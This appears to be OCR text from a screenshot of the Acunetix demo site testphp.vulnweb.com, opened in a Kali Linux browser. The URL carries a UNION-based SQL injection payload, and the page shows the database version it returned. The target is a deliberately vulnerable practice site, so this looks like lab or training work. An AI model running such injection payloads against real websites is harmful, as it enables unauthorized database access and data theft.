 pictures
testphp.vulnweb.com/listproducts.php?cat=-1 union select 1,2,3,4,5,6,7,8,9,10,version()--
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec bWAPP
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo Logout test
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
8.0.22-0ubuntu0.20.04.2
7
2
painted by: 9
comment on this picture